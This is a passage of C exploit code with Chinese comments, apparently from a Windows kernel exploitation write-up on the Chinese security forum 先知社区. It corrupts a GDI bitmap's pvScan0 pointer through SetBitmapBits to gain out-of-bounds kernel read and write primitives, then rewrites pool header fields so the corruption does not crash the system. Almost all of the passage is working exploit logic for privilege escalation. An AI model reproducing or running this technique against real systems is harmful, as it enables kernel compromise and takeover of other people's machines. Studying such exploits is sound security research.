 CopyMemory(corruptBuf, bits, 0xedc + 0x4);  // 备份完毕
hManagerBitmap = (HBITMAP)(*(PDWORD)(corruptBuf + 0xeac));
*(DWORD32*)(corruptBuf + 0xedc) = pWorkerPrvScan0;
// 利用bit修改pvScan0
// 修改edc
SetBitmapBits(hBitmap[corruptIndex], 0xedc + 0x4, corruptBuf);  // 修改了值
// 修复堆头
// 计算堆头地址
DWORD32 fixPoolAddr = getGDIAddrByHandle(hManagerBitmap) - 0x1000;
DWORD32 fixHandle = 0;
readOOB(fixPoolAddr + 0x14, &fixHandle, sizeof(DWORD32));
// 需要修复: -0x8, -0x4, -0x0, -0x4, -0x8
// 保存的数据
DWORD32 remData = (DWORD32)(corruptBuf + 0xedc - 0x30);
writeOOB(fixPoolAddr - 0x8, (PVOID)(*(PDWORD)(remData - 0x8)), sizeof(DWORD32));
writeOOB(fixPoolAddr - 0x4, (PVOID)(*(PDWORD)(remData - 0x4)), sizeof(DWORD32));
writeOOB(fixPoolAddr - 0x0, (PVOID)fixHandle, sizeof(DWORD32));
writeOOB(fixPoolAddr + 0x4, (PVOID)(*(PDWORD)(remData + 0x4)), sizeof(DWORD32));
writeOOB(fixPoolAddr + 0x8, (PVOID)(*(PDWORD)(remData + 0x8)), sizeof(DWORD32));
先知社区